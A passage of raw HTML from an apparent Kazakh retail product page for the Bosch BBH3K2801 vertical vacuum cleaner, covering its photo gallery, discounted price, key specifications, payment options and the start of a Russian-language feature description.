    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 21 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 21"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 22 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 22"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 23 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 23"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 24 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 24"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 25 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 25"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 26 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 26"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 27 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 27"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 2 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 3 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 4 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 5 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 6 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 7 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 8 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 9 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 10 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 11 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 12 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 13 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 14 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 14"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 15 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 15"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 16 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 16"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 17 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 17"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 18 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 18"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 19 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 19"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 20 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 20"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 21 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 21"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_4_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 22 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 22"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_8_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 23 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 23"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_20_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 24 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 24"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_25_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 25 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 25"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_18_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 26 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 26"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_19_1_160.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 27 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 27"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                                <div class="swiper-slide swiper-slide-video">
                                                    <a href="https://www.youtube.com/embed/1luDSKdHteU" data-fancybox="gallery-product" class="gallery__play-video" rel="nofollow">
                                                        <svg width="21" height="16">
                                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




    <div class="product__main-info-item product__main-in-stock">
        Нет нового товара, есть уцененный
    </div>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js super-price ">
                                <div class="product__main-price-wrapper super-price">
                                    <div class="usual-price-block">
                                        <div class="product__price-old">129 990 ₸</div>
                                            <div class="product__main__label-discount">-50%</div>
                                    </div>
                                        <div class="product__price discounted-price">
                                            <span discounted-price-sticker>от</span>
                                            <span>45 495 ₸</span>
                                        </div>
                                </div>
                                <div class="product__main-info-item product__main-buy-wrapper">



            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="600310">
                Уцененный товар
            </a>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип уборки</div>
                                                <div class="product__main-prop-value">
<a href="/f/vertikalniye_piylesosiy/almaty/85454_1">Сухая </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Объем пылесборника</div>
                                                <div class="product__main-prop-value">
0,4 л                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Время зарядки</div>
                                                <div class="product__main-prop-value">
300 мин                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=600310"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>



                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/vertikalniye_piylesosiy">
                                    <div class="product__main-additional-info__container-text">
                                        Вертикальные и ручные пылесосы
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/vertikalniye_piylesosiy/almaty/85451_13">
                                    <div class="product__main-additional-info__container-text">
                                        Вертикальные и ручные пылесосы Bosch
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=263&amp;classId=4128"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.content__text img { margin-bottom: 0 }
.content__text *+* { margin-top: 0 }
.content__text p { font-size: 16px; margin-bottom: 28px; color: var(text_color_5); line-height: normal }
.im { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-wrap: wrap }
.wi { width: 45%; margin: 1% }
.img-full-width { max-width: 100% }
@media screen and (max-width: 768px) { .im { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-flow: column-reverse wrap } .wi { width: 100% } .immob { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-flow: column wrap } }</style>
<div class="im"> 	<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_2_16.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_2_16.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_2_16.png" data-image="image_2_16">
                    </picture></p>
	</div>

	<div class="wi">
		<h2>Аксессуары</h2>
		<p>Аксессуары для пылесоса серии ProAnimal хранятся в самом корпусе, теперь вы их никогда не потеряете. Среди них вы найдете длинную щелевую насадку и насадку для мебели 2-в-1.</p>
		</div>	




</div>
<div class="im immob"> 	
<div class="wi">
		<h2>Turbo Brush с LED подсветкой</h2>
		<p>Мощная моторизированная щетка эффективно собирает пыль, волосы или шерсть. Благодаря 2 режимам вы подберете идеальную скорость для уборки именно вашего ковра. А после уборки вы сможете легко извлечь валик для более удобной очистки.</p>
		</div>	

		<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.png" data-image="image_59_N0LDip">
                    </picture></p>
	</div>

<div class="im"> 	<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.png" data-image="image_60_Mzh5hR">
                    </picture></p>
	</div>

	<div class="wi">
		<h2>2 в 1</h2>
